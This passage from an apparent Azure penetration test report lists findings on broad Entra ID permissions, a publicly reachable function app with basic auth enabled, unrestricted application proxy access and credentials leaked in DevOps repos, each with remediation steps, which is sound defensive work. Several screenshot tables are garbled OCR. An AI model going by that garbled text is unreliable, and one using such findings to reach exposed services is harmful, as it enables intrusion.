- Avoid assigning broad permissions, such as "Administrator" roles, unless necessary.
- Avoid assigning privileged API permissions like "Application.ReadWrite.All", which can lead to compromising other service principals.
- For service principals that require elevated privileges temporarily, set a limited lifespan for their permissions.
- Assign roles based on job functions and responsibilities.

## References

<u>Privileged roles and permissions in Microsoft Entra ID</u>

 $\stackrel{\text{WHITE KNIGHT}}{\longleftarrow} \text{LABS} \stackrel{\longrightarrow}{\longrightarrow}$ 



# Finding: High – Basic Auth Enabled on Function App and Publicly Accessible

# Description

WKL discovered that Azure services are publicly accessible without any IP restrictions. This raises the risk of unauthorized access and potential exploitation, underscoring a security gap. The absence of IP restrictions implies a broader attack surface and increased vulnerability. From a penetration testing perspective, this finding emphasizes the importance of implementing strict access controls to mitigate potential risks associated with publicly accessible services.

# Impact

The impact of finding publicly accessible Azure services without IP restrictions is significant. It means that anyone, without limitations, could potentially access and interact with these services. This situation heightens the risk of unauthorized usage, data exposure, and potential misuse of resources. The absence of IP restrictions broadens the scope for attackers, increasing the likelihood of security incidents and compromises.

# Evidence

WKL observed that the function app "[NAME]" is publicly accessible as shown in the screenshot below.

| Home > Function App >                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|---|
| Restrictions                                                                                                    | × |
| Save 🕐 Refresh                                                                                                    |   |
| App access Public access is applied to both main site and advanced tool site. Deny public network access will block all incoming traffic except that comes from private endpoints. Learn more G |   |
| Allow public access ①                                                                                                    |   |
| Site access and rules                                                                                                    |   |

Figure 94 - Network setting of function app

Having public access, it was possible to access the [NAME] portal, which allows one to run commands within the function app. This is shown in the following screenshot.



Figure 95 - Function app [NAME] portal

The following screenshot shows that "Basic Auth Publishing Credentials" is enabled, which allows basic auth authentication.

| WKL | $\stackrel{\text{WHITE KNIGHT}}{\longleftarrow} \text{LABS} \stackrel{\text{Constraints}}{\longrightarrow}$ |
|-----|----------------------------------------------------------------------------------------------------|
| WKL | $\stackrel{\text{WHITE KNIGHT}}{\longleftarrow} \text{LABS} \stackrel{}{\longrightarrow}$                   |

| Function App                    | Configur                                                                                                    | ation 🛪 …                                           |  |  |  |  |
|---------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|--|--|--|--|
| <mark> </mark>                  | 🖒 Refresh 🗟 Save 🗙                                                                                                    | Discard 🛛 💝 Leave Feedback                          |  |  |  |  |
| Access control (IAM)            | Application settings Func                                                                                                    | tion runtime settings General settings              |  |  |  |  |
| Deployment Center               | Stack settings                                                                                                    |                                                     |  |  |  |  |
| Settings                        | Stack                                                                                                    | PowerShell Core V                                   |  |  |  |  |
| Configuration Service Connector | PowerShell Core Version                                                                                                    | PowerShell 7.2 V                                    |  |  |  |  |
| Development Tools               | Platform settings                                                                                                    |                                                     |  |  |  |  |
| Console                         | Platform                                                                                                    | 64 Bit V                                            |  |  |  |  |
|                                 | Managed pipeline version                                                                                                    | Integrated V                                        |  |  |  |  |
|                                 | Basic Auth Publishing C                                                                                                    | • On Off                                            |  |  |  |  |
|                                 |                                                                                                    | Disable basic authentication for access. Learn more |  |  |  |  |
|                                 | FTP state                                                                                                    | Disabled ~                                          |  |  |  |  |
|                                 | FTP based deployment can be disabled or configured on the configured on the confi |                                                     |  |  |  |  |
|                                 | HTTP version                                                                                                    | 1.1 ~                                               |  |  |  |  |

Figure 96 - Basic auth publishing credentials settings

# Recommendations

To enhance the security posture of your Azure function app service and mitigate the risk associated with publicly accessible services lacking IP restrictions, it is crucial to implement IP restrictions and follow security best practices. The following steps are recommended for securing your Azure function app by addressing absent IP restrictions:

- Navigate to the Azure Portal and sign in with your Azure account.
- Select the desired function app and scroll down to the Settings and click on 'Networking.'
- Under the 'Access restrictions' section, click on 'Configure Access Restrictions.'
- Click on the 'Add Rule' button.
- In the 'Add Access Restriction' pane, give the rule a name.
- Choose the action: Allow or Deny.
- Select the priority for the rule, where lower numbers have higher priority.
- Define the IP address or IP range in CIDR format for the allowed or denied traffic.
- Click 'Add' to save the access restriction rule.
- Review the summary and click 'Save' to apply the changes.

## References

<u>Set up Azure App Service access restrictions</u>



# Finding: High – Application Proxy Apps Accessible from Untrusted Location

# Description

This finding raises a security concern as it implies potential exposure of on-premises applications to untrusted entities. This finding suggests a need to reassess the Azure application proxy configuration, ensuring restricted access to trusted networks, and implementing proper controls to mitigate the risk of unauthorized access or data compromise.

# Impact

The impact of the "Application Proxy Accessible from Untrusted Location" finding is significant as it exposes on-premises applications to potentially unauthorized access from untrusted locations. This could lead to unauthorized users gaining entry to sensitive applications, posing risks to data confidentiality and integrity.

# Evidence

WKL observed that the applications proxy can be accessed from any location as it doesn't have any IP based restrictions as shown in the following screenshot.



Figure 97 – [NAME] portal accessed from application proxy



# Recommendations

Application proxy can be restricted based on IP address. To configure the IP-based access, please refer to the following steps:

- Go to the Azure Portal.
- In the left-hand navigation pane, select "Azure Active Directory."
- Under the "Security" section, select "Conditional Access."
- Click on "New policy" to create a new Conditional Access policy.
- Under the "Users and groups" tab, specify the users or groups to which the policy applies.
- Under the "Cloud apps" tab, select the specific application proxy app for which you want to enforce the policy.
- Under the "Conditions" tab, click on "Locations."
- Choose "Include" and then specify the trusted locations (IP ranges) from which access is allowed.
- Under the "Access controls" tab, configure the desired access controls, such as requiring multi-factor authentication or blocking access.
- Under the "Enable policy" tab, choose "Enable policy".
- Review your settings and click on "save" to save the Conditional Access policy.

## References

Using the location condition in a Conditional Access policy



# Finding: High – Credentials Leaked in Azure DevOps

# Description

This is a security issue where important secret information, like passwords and connection details, have been accidentally exposed, which can be read by users with the Reader role. This kind of issue can lead to unauthorized access and data breaches. It's crucial to act swiftly by reviewing and securing the leaked credentials.

# Impact

This issue could compromise the security of applications and services, leading to data breaches and jeopardizing the integrity of the development pipeline. It can allow the attacker to gain access to the sensitive information present in other services.

# Evidence

## Instance 1: Repo – [NAME] ([FILE])

WKL found that repo "[NAME]" is exposing service principal credentials of the [NAME] tenant.



Figure 98 - Leaked Credentials in [NAME] Repo



## Instance 2: Repo – [NAME] ([FILE])

WKL found the vendor account token in [NAME] file.

| Azure DevOps           |   | / Repos / Files /   | ~     |                |                                                                                                    | Q. Search         |
|------------------------|---|---------------------|-------|----------------|----------------------------------------------------------------------------------------------------|-------------------|
|                        | + | Cm                  | -     | 1              | v B /                                                                                                    |                   |
| Overview               |   | C=                  |       |                |                                                                                                    |                   |
| 💐 Boards               |   | C#                  |       | Content        | History Compare Blame                                                                                                    |                   |
| 😰 Repos                |   | C#                  |       | 1 (            | Table Totareallist To                                                                                                    |                   |
| Files                  |   | C=                  |       | 4 5            | Constructions :                                                                                                    |                   |
| 9 Commits              |   | c= 1                |       | 2              | Heritanyterstanisten : [<br>"VendorAccountToken": ]                                                                                                    | -                 |
| Pushes                 |   | Cm (                |       | 10             | VendorApplicationUnt ''.'.'.'.'.'.'.'.'.'.'.'.'.'.'.'.'.                                                                                                    |                   |
| & Branches             |   | Ся                  |       | 13<br>14       | <pre>VenuorAutoriasiumVerisori "verison#2.0", "ExpresservicesXmlUrl": "https:// """""""""""""""""""""""""""""""""""</pre>                                                                                                    |                   |
| 8% Pullrequests        | 3 | Properties          | 547   | 15<br>16<br>17 | Textprost: Textprost: |                   |
| O Advanced Security    |   | V = PublishProfiles | _     | 18<br>19<br>20 | "Defails" "Information",<br>"Overside": §                                                                                                    |                   |
| at PR Completion Stats |   | 0                   |       | 22<br>23       | "System': "Warning"                                                                                                    |                   |
| Pipelines              | 4 | Services            |       | 25<br>28       | indicators [                                                                                                    |                   |
| Test Plans             | - | 0                   |       | 29<br>29       | Name I Conscie                                                                                                    |                   |
| Artifacts              |   | 0                   |       | 30<br>31<br>32 | nee : webstlogiole                                                                                                    |                   |
|                        |   | 0                   |       | 34<br>35       | "Args": (<br>'nett": [logs/log.tet",<br>'rett": [logs/log.tet",                                                                                                    |                   |
|                        |   | C+                  | _     | 37<br>38       | <pre>'retainedFileCountLimit': 100, 'outputTenplate'' "(Timestame:yyyy-M9-dd HM:muss.fff III) [(Level:u3)] (Message 'bhare'' frum</pre>                                                                                                    | r:1j}{NewLine}(E) |
|                        |   | c= 1                |       | 48<br>41<br>43 |                                                                                                    |                   |
|                        | Ť | 0.0                 | -     | 43 44 45       | "Enrich": [<br>"From SogContext"                                                                                                    |                   |
| Project settings       | ~ |                     | 24T C | 46             | 5 T                                                                                                    |                   |

Figure 99 - Leaked credentials in [NAME] repo

## Instance 3: Repo – [NAME] ([FILE])

WKL observed that the repo "[NAME]" is exposing email credentials as shown in the below screenshot.



Figure 100 - Leaked credentials in [NAME] repo



### Instance 4: Repo – [NAME] ([FILE])

WKL observed that the repo "[NAME]" is exposing lot of connection strings of different services as shown in the screenshot below.



Figure 101 - Leaked credentials in [NAME] repo

## Instance 5: Repo – [NAME] ([FILE])

WKL observed that the repo "[NAME]" leaked [NAME] user credential as shown below.



Figure 102 - Leaked credentials in [NAME] repo


#### Instance 6: Repo – [NAME] ([FILE], [FILE])

WKL observed clear text credentials hardcoded in the [NAME] repo as shown in the below screenshot.



Figure 103 - Leaked credentials in [NAME] repo

Similarly, WKL found hardcoded connection strings as shown in the screenshots below.

